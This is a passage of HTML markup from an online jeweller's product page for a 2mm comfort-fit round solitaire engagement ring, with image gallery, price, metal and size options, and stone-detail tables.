                              <img src="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_compact.jpg?v=1736446307" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055141949">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1736446307" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1736446307">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-W-JFS526-6.5mm_20round_compact.jpg?v=1736446307" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="22537070772285">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055207485">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-Y-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055240253">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-Y-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="22537070805053">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055273021">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055305789">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media" data-media-id="22537070739517">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_180x.jpg?v=1670688776" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055338557">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055371325">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-W-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055764541">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-Y-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055797309">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055830077">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-W-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055862845">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-Y-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-2-20mm-comfort-fit-round-solitaire-engagement-ring">
                          <div class="product-single__media" data-media-id="22537055895613">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round_1024x1024.jpg?v=1670689329">
                              <img src="//wherethediamondsare.com/cdn/shop/products/05-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329" alt="2.20mm Comfort Fit Round Solitaire Engagement Ring">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  2mm Comfort Fit Round Solitaire Engagement Ring
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="6959660531773"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Sabet" title="Sabet">Sabet</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>JFS526BR-14ktWG</span>
                      </div>
                      

                      

                      
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $490.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="49000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      2mm Comfort Fit Round Solitaire Engagement Ring. Classic and refined, this ring offers elegance and unsurpassed comfort. Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp; Virginia Get Engaged.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <select id="product-selectors" name="id" style="display: none;">
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_compact.jpg?v=1670688776"  selected="selected"  value="40423772749885">
                              14kt / White
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_compact.jpg?v=1736446307"  value="40423772782653">
                              14kt / Yellow
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329"  value="40423772815421">
                              14kt / Rose
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_compact.jpg?v=1670688776"  value="40423772848189">
                              18kt / White
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS526-6.5mm_20round_compact.jpg?v=1736446307"  value="40423772880957">
                              18kt / Yellow
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-R-JFS526-6.5mm_20round_compact.jpg?v=1670689329"  value="40423772913725">
                              18kt / Rose
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round_compact.jpg?v=1670688776"  value="40423772946493">
                              PT / Platinium
                          </option>
                          
                          
                      </select>

                      
                      
                      












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    







<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  Karat
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="14kt" class="swatch-element 14kt available">
            

            <input  id="swatch-0-14kt" type="radio" name="option-0" value="14kt" />

            
            <label for="swatch-0-14kt">
                14kt
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-14kt" type="hidden" data-value-sticky="40423772749885" />
    
        

        

        <input class="text" data-value="swatch-0-14kt" type="hidden" data-value-sticky="40423772782653" />
    
        

        

        <input class="text" data-value="swatch-0-14kt" type="hidden" data-value-sticky="40423772815421" />
    
        

        

        
        
        
        <div data-value="18kt" class="swatch-element 18kt available">
            

            <input  id="swatch-0-18kt" type="radio" name="option-0" value="18kt" />

            
            <label for="swatch-0-18kt">
                18kt
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-18kt" type="hidden" data-value-sticky="40423772848189" />
    
        

        

        <input class="text" data-value="swatch-0-18kt" type="hidden" data-value-sticky="40423772880957" />
    
        

        

        <input class="text" data-value="swatch-0-18kt" type="hidden" data-value-sticky="40423772913725" />
    
        

        

        
        
        
        <div data-value="PT" class="swatch-element pt available">
            

            <input  id="swatch-0-pt" type="radio" name="option-0" value="PT" />

            
            <label for="swatch-0-pt">
                PT
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-pt" type="hidden" data-value-sticky="40423772946493" />
    
</div>



                      
                      














    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="1">
    <div class="header">
        
<span>
  Metal Color
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="White" class="swatch-element white available">
            

            <input  id="swatch-1-white" type="radio" name="option-1" value="White" />

            
            <label for="swatch-1-white">
                White
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-white" type="hidden" data-value-sticky="40423772749885" />
    
        

        

        
        
        
        <div data-value="Yellow" class="swatch-element yellow available">
            

            <input  id="swatch-1-yellow" type="radio" name="option-1" value="Yellow" />

            
            <label for="swatch-1-yellow">
                Yellow
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-yellow" type="hidden" data-value-sticky="40423772782653" />
    
        

        

        
        
        
        <div data-value="Rose" class="swatch-element rose available">
            

            <input  id="swatch-1-rose" type="radio" name="option-1" value="Rose" />

            
            <label for="swatch-1-rose">
                Rose
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-rose" type="hidden" data-value-sticky="40423772815421" />
    
        

        

        <input class="text" data-value="swatch-1-white" type="hidden" data-value-sticky="40423772848189" />
    
        

        

        <input class="text" data-value="swatch-1-yellow" type="hidden" data-value-sticky="40423772880957" />
    
        

        

        <input class="text" data-value="swatch-1-rose" type="hidden" data-value-sticky="40423772913725" />
    
        

        

        
        
        
        <div data-value="Platinium" class="swatch-element platinium available">
            

            <input  id="swatch-1-platinium" type="radio" name="option-1" value="Platinium" />

            
            <label for="swatch-1-platinium">
                Platinium
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-platinium" type="hidden" data-value-sticky="40423772946493" />
    
</div>



                      
                      

                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 




<p class="selector-wrapper-size line-item-property__field">
    <label>Size<em>*<em></label>
       <select required class="required" id="size" name="properties[Size]">
           <option class="size" value="3" id="3">3</option>
           <option class="size" value="3.5" id="3-5">3.5</option>
           <option class="size" value="4" id="4">4</option>
           <option class="size" value="4.5" id="4-5">4.5</option>
           <option class="size" value="5" id="5">5</option>
           <option class="size" value="5.5" id="5-5">5.5</option>
           <option class="size" value="6" id="6">6</option>
           <option class="size" value="6.5" id="6-5">6.5</option>
           <option class="size" selected="selected" value="7" id="7">7</option>
           <option class="size" value="7.5" id="7-5">7.5</option>
           <option class="size" value="8" id="8">8</option>
           <option class="size" value="8.5" id="8-5">8.5</option>
           <option class="size" value="9" id="9">9</option>
           <option class="size" value="9.5" id="9-5">9.5</option>
           <option class="size" value="10" id="10">10</option>
       </select>
      
</p>



  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__6959660531773" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        <input type="submit" name="add" class="btn"  id="product-add-to-cart" disabled value="Sold Out" >
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="2-20mm-comfort-fit-round-solitaire-engagement-ring" data-id="6959660531773">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/2-20mm-comfort-fit-round-solitaire-engagement-ring&amp;media=http://wherethediamondsare.com/cdn/shop/products/01-W-JFS526-6.5mm_20round.jpg?crop=center&height=1024&v=1670688776&width=1024&amp;description=2mm%20Comfort%20Fit%20Round%20Solitaire%20Engagement%20Ring" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="6959660531773" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="2mm Comfort Fit Round Solitaire Engagement Ring"
                    data-has-only-default-variant="false"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
          <!-- <p style="margin-bottom: 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px;"><span face="Segoe UI, sans-serif" color="#212b36" style="font-family: 'Segoe UI', sans-serif;">2mm Comfort Fit Round Solitaire Engagement Ring. </span><span style="font-size: 10.5pt; letter-spacing: 0px;">Classic and refined, this ring offers elegance and unsurpassed comfort. </span><span style="font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;">Design the engagement ring of her dreams at Charleston Alexander Jewelers. Chat with us to find the perfect diamond for you to set in this custom designed and hand crafted in Falls Church, Virginia. </span><span style="font-family: 'Segoe UI', sans-serif; font-size: 10.5pt; letter-spacing: 0px;">As a family jeweler we work hard to make sure you get the best diamond quality and a world class shopping experience. Charleston Alexander Jewelers, Where Washington, Maryland &amp; Virginia Get Engaged.</span></p> -->
          


<div class="row" id="product-info">

</div>
<input type="hidden" name="products-sku" value="JFS526BR-14ktWG"/> 

<script type="text/javascript" src="//wherethediamondsare.com/cdn/shop/t/16/assets/product-info.js?v=40443761701047422601675279936"></script>

<!-- addtional detail start-->
                      <!-- Metal Info Start-->
        		<div class="row">
					  
						
							<div class="col-sm-3">
								<h5 style="margin-bottom: 0.5em;">Metal Info</h5>
                              
                              
						
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Color: </th>  <td class="col data">White & Yellow & Rose & PT</td> </tr>
   							
							
						
    						
   							
      							<tr><th class="col label" scope="row">Metal Karat: </th>  <td class="col data">18KT & 14KT & PT</td> </tr>
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
                                  </table>
								</div>
							
						
						
                      
                    <!-- Metal Info End-->
					
					
					<!-- Center Stone Info Start-->
					
					
							<div class="col-sm-3">
								<h5  style="margin-bottom: 0.5em;">Center Stone Info</h5>
                      
						
                              
						
                              
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
                                  
   							
                                  
      							<tr><th class="col label" scope="row">Stone Shape: </th>  <td class="col data">Round</td> </tr>
                                  
                                  
                             
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                              
						
                              
    						
                                  
   							
                                  
							
                               </table>
							
                              
						
                              
						</div>
					
                    <!-- Center Stone Info End-->
					
					<!-- Side Diamond Info Start-->
					
					
					<div class="col-sm-3">
					<h5  style="margin-bottom: 0.5em;">Side Diamond Info</h5>
                      
						
						
    						
								<table class="data table additional-attributes" id="product-attribute-specs-table">
							
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Clarity: </th>  <td class="col data"></td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Color: </th>  <td class="col data"></td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Ct Wt Appx: </th>  <td class="col data"></td> </tr>

   							
							
						
    						
   							
      							
                                <tr><th class="col label" scope="row">Diamond Shape: </th>  <td class="col data"></td> </tr>

   							
							
						
    						
   							
      							
